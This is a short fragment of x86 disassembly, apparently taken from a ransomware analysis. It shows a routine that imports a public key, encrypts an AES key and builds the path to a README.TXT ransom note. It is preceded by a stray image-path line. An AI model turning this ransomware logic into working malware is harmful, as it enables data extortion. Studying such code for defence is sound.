 push ebp
mov ebp, esp
sub esp, 620h
push [ebp+pszDir]
call ImportPublicKey
test eax, eax
jz locret_FE51E4D
mov eax, [ebp+pszDir]
push edi
call EncryptAESKey
xor edi, edi
mov [ebp+lpBuffer], eax
cmp eax, edi
jz loc_FE51E4C
push offset aReadme_txt ; "README.TXT
push [ebp+pszDir] ; pszDir
lea eax, [ebp+pszDest]
push eax ; pszDest
call ds:PathCombineW ; C:\README.TXT
test eax, eax
jz loc_FE51E40